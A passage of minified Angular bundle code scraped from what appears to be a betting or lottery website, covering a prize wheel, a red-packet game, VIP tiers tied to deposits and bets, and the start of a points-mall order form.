ul[_ngcontent-%COMP%]   li.table-header[_ngcontent-%COMP%]{border-bottom:1px solid #eaeaea}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:120px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:10s linear infinite scrollVertical;animation:10s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:130px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc-info[_ngcontent-%COMP%]{padding:25px 0 0;color:#fff;font-size:12px;text-align:center;line-height:20px}.rule[_ngcontent-%COMP%]{display:block;width:100%;height:auto}.mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:13}.lottery[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 222px);top:calc(50% - 260px);width:445px;height:520px}.lottery[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:24px;top:46px;display:block;width:33px;height:33px;cursor:pointer;background:url(/pcHGBC/turntable/close.png)}.lottery[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{width:449px;height:472px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]{background:url(/pcHGBC/turntable/lottery.png)}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{position:absolute;left:0;top:236px;width:100%;font-size:22px;font-weight:700;text-align:center;letter-spacing:8px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;bottom:0;left:113px;width:223px;height:46px;display:block}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:223px;height:46px;background:url(/pcHGBC/turntable/get_btn.png);cursor:pointer}.lottery[_ngcontent-%COMP%]   .show.no[_ngcontent-%COMP%]{background:url(/pcHGBC/turntable/no_lottery.png)}@-webkit-keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes shake{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}"]],data:{}});function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u606d\u559c",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.name),n(t,4,0,t.context.$implicit.desc),n(t,6,0,t.context.$implicit.prizeName)}))}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.service.discWinning)}),null)}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.doLottery()&&e),e}),null,null))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn disabled"]],null,null,null,null,null))],null,null)}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.prizeName),n(t,6,0,t.context.$implicit.status)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","show yes"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.prizeName),n(t,3,0,l.platform.onlineService.href,l.platform.onlineService.target)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","show no"]],null,null,null,null,null))],null,null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","mask"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.show),n(t,6,0,!l.show)}),null)}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","disc-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,33,"div",[["class","disc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","disc-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,p)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","disc-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"div",[["class","discBox"],["id","discBox"]],[[4,"backgroundImage",null]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[["class","dis-box"],["id","disBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](18,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](19,0,null,null,16,"div",[["class","disc-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),e["\u0275eld"](22,0,null,null,7,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,6,"li",[["class","table-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),e["\u0275eld"](30,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](35,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](36,0,null,null,4,"div",[["class","disc-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["","","\uff1a",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["\u62bd\u5956\u673a\u4f1a\uff1a","\u6b21"])),(n()(),e["\u0275eld"](41,0,null,null,0,"img",[["class","rule"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](43,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,11,0,1,2);n(t,10,0,e),n(t,16,0,l.service.discData.count>0),n(t,18,0,l.service.discData.count<1),n(t,35,0,l.service.discRecord),n(t,43,0,-1!=l.show)}),(function(n,t){var l=t.component;n(t,13,0,"url("+(l.service.discData.imgUrl?l.service.discData.imgUrl:"//img1.txwimage.com/hc/2019/05/30/32558096-8280-11e9-863f-3ffa9a513267.jpeg")+")"),n(t,38,0,l.service.discData.calcTypeName,l.service.discData.typesofName,l.service.discData.criticalValue),n(t,40,0,l.service.discData.count),n(t,41,0,l.config.baseImgUrl+"turntable/dzp_rule.jpg")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-turntable",[],null,null,null,x,s)),e["\u0275did"](1,114688,null,0,i.a,[e.ElementRef,u.a,c.g,a.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var P=e["\u0275ccf"]("app-turntable",i.a,_,{},{},[])},eV5y:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("fR/H"),l("jnHK"),l("udbD"),l("pPNO");var e=function(){return function(){}}()},"fR/H":function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("R0vt"),l("bZGi"),l("Cxl7"),l("6cVX");var e=function(){function n(n,t,l,e,o,i,u){this.service=n,this.red=t,this.auth=l,this.router=e,this.message=o,this.config=i,this.user=u,this.winning=[],this.redPacket=[],this.redNum=0,this.redMax=20,this.swiperNum=16,this.redMoney=0}return n.prototype.ngOnInit=function(){this.auth.isAuth||this.router.navigateByUrl("home"),this.winning=this.getMoney,this.getStatus()},n.prototype.getStatus=function(){var n=this;this.service.getRedStatus().subscribe((function(t){if(1e4===t.status){var l=t.data,e=l.status;"success"!==e&&"waiting"!==e||n.red.init(l.diff)}else n.message.error(t.msg)}))},Object.defineProperty(n.prototype,"getMoney",{get:function(){for(var n=[],t=0;t<this.swiperNum;t++){var l=(5*Math.random()+10).toFixed(2);n.push(l)}return n},enumerable:!0,configurable:!0}),n.prototype.getRed=function(){var n=this;if(!(this.redNum>=this.redMax)){var t=25*Math.random()+70,l=Math.random()>.5?1:2,e=Math.floor(12*Math.random());this.redPacket.push({width:t,img:l,animate:e}),this.redNum++,setTimeout((function(){n.getRed()}),4e3/this.redMax)}},n.prototype.grabRed=function(){var n=this;if(this.auth.isAuth){var t=this.message.loading("\u7ea2\u5305\u62c6\u5f00\u4e2d...",{nzDuration:0}).messageId;this.service.grabRed().subscribe((function(l){n.message.remove(t),1e4===l.status?(n.redMoney=l.data.luckMoney,n.message.success(l.msg)):n.message.error(l.msg)}))}else this.message.error("\u8bf7\u767b\u5f55")},n}()},gwn4:function(n,t,l){"use strict";l.d(t,"a",(function(){return e}));var e=function(){return function(){}}()},jnHK:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("Evg9"),l("Cxl7");var e=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.message=l,this.platform=e,this.config=o,this.oldDeg=0,this.show=-1,this.prizeType=-1}return n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(t){if(1e4===t.status){var l=t.data;n.prizeType=l.prizeType,n.prizeName=l.prizeName;var e=30*(12-l.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(t.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var t=this;void 0===n&&(n=0),n+=1800;var l=Math.PI,e=0,o=l/(n/1.5*2),i=setInterval((function(){t.rotateOne(Math.sin(e)*n),(e+=o)>l/2&&(clearInterval(i),t.rotateOne(n%360),t.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var t=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var l=setInterval((function(){t.oldDeg+=2,t.rotateOne(t.oldDeg),t.oldDeg>=360&&(clearInterval(l),t.rotate(n))}),10)},n}()},pPNO:function(n,t,l){"use strict";l.d(t,"a",(function(){return c}));var e=l("uGGr"),o=l("CcnG"),i=l("ZYCi"),u=l("Xuik"),c=function(){function n(n,t,l){this.router=n,this.service=t,this.message=l}return n.prototype.canActivate=function(n,t){var l=this;return new Promise((function(n,t){l.service.getCommonSwitch().subscribe((function(t){1e4===t.status&&(t.data.openAutoType||l.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===l.router.url&&l.router.navigate(["/home"])})),n(t.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("mrSG"),o=(l("Cxl7"),l("bZGi"),l("uGGr"),l("Evg9"),l("6cVX"),l("8cFx"),function(){function n(n,t,l,e,o,i,u,c,a,r){this.config=n,this.auth=t,this.service=l,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var t,l,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return t={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),t=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(t).toPromise()];case 3:if(l=e.sent(),o=l.data,1e4===l.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var t=n.typeConditions,l=this.vipData,e=l.cumulativeRecharge,o=l.cumulativeBetAmount,i=Number(t.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(t.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var t,l;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(t,l):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?t:l},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,t){var l=this;this.currentVipIndex=t,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){l.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=l.el.nativeElement.querySelector(".lvTotal"),e=l.el.nativeElement.querySelector(".currentItem");l.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,l.showChangeBtn=l.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(l.currentProgressWidth=t>=l.vipData.types.length-1?o+i:o+i/2,!l.overWidth){l.overWidth=l.progressWidth-1100;var u=Math.floor((l.currentProgressWidth-1100)/(110*l.trunNum));l.indexNum=u>=0?u:-1,l.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,t){if(this.currentRebateItem=n,this.currentRebateIndex=t,0!==Object.keys(n).length){for(var l=[],e=[],o=0;o<n.rebates.length;o++)l.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/l.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:l,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},axisLabel:{interval:0,formatter:function(n){var t="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;t+=i===o-1?n.substring(u,e):n.substring(u,c)+"\n"}else t=n;return l.length>7?t:n},color:function(n){return n==i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#656565",width:1,type:"solid"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#CDCDCD"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"},emphasis:{color:"#AB0005"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:l.length>10?u*(c+1):100,type:"slider",show:l.length>10,xAxisIndex:[0],handleSize:0,height:6,left:"10%",right:"10%",bottom:10,borderColor:"#EAEAEA",fillerColor:"#ccc",borderRadius:"50%",backgroundColor:"#EAEAEA",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,t){var l=this,e=n.typeBenefits.some((function(t){return(5===t.benefitsCode||6===t.benefitsCode&&l.currentVipWelfare[0].weight===n.weight)&&t.benefitsValue&&!t.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==t&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var t=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),l=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=t?this.indexNum*this.trunNum*-110:(0===l?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(l-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var t=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(t.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1})),t.init(!0)):t.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.warnNotLogin()},n.prototype.warnNotLogin=function(){this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}())}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/15.702faec68db48d64720b.js
body_size: 19195
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),a=t("tNz9"),u=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),x=t("z6Tj"),P=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.a}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.t.required]],address:[null,[m.t.required]],receiver:[null,[m.t.required]],phoneNum:[null,[m.t.required,m.t.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var 